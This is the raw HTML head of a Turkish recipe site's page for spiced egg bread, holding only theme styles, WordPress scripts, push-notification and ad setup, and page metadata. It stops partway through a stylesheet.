.tdb-menu>li>a:after{background-color:;height:0;bottom:0}.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper{display:block}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li>a{font-size:18px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_37 .tdb-menu>li>a:after{background-color:;bottom:0}.tdi_40{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:4px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent #4db2ec}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_40 .tdb-head-search-btn svg{width:18px}.tdi_40 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_40{display:inline-block;float:right;clear:none}.tdi_40 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_40 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_40 .tdb-search-form{padding:30px;border-width:0}.tdi_40 .tdb-drop-down-search-inner,.tdi_40 .tdb-search-form,.tdi_40 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_40 .tdb-head-search-form-input,.tdi_40 .tdb-head-search-placeholder{padding:0}.tdi_40 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(0,0,0,.05)}.tdi_40 .tdb-head-search-form-btn i{font-size:12px}.tdi_40 .tdb-head-search-form-btn-icon{margin-left:10px;top:0}.tdi_40 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_40 .tdb-head-search-btn svg,.tdi_40 .tdb-head-search-btn svg *{fill:#000}.tdi_40 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-head-search-btn svg{width:16px}.tdi_40 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_40 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-head-search-btn svg{width:13px}.tdi_40 .tdb-search-icon-svg{width:39px;height:39px}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_40 .tdb-search-form{padding:20px}.tdi_40 .tdb-head-search-form-btn{padding:6px 16px;font-family:Lato!important;font-size:9px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}}.tdi_42{min-height:0}.tdi_42:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,.02);z-index:20;top:0}.tdi_42{display:block}.tdi_42{margin-right:0!important;margin-left:0!important}.tdi_42 .td_block_wrap{text-align:left}.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper{display:block}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{padding-right:0!important;padding-left:0!important}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.tdi_46{margin-bottom:0!important;padding-bottom:0!important}.tdi_48{min-height:0}.tdi_50{min-height:0}.tdi_50{display:block}.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper{display:block}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/css/4ddb9fcc35b85038779a63e65d574d76.css?ver=1fb06" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/media/21345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=21345' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2F5735ee9f-22ce-44d8-bde6-fb9aefa8a6e5%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2F5735ee9f-22ce-44d8-bde6-fb9aefa8a6e5%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/5735ee9f-22ce-44d8-bde6-fb9aefa8a6e5/" /><meta property="og:description" content="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" /><meta property="article:published_time" content="2020-11-27T10:10:45+00:00" /><meta property="article:modified_time" content="2020-11-27T10:36:06+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/5735EE9F-22CE-44D8-BDE6-FB9AEFA8A6E5-scaled-e1606473371366.jpeg" /><meta property="og:image:alt" content="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/5735EE9F-22CE-44D8-BDE6-FB9AEFA8A6E5-scaled-e1606473371366.jpeg?v=1606471867&#038;w=640" /><meta name="twitter:image:alt" content="Baharatlı Yumurtalı Ekmek Tarifi yapımı nasıl yapılır" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="d1568730ec";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up 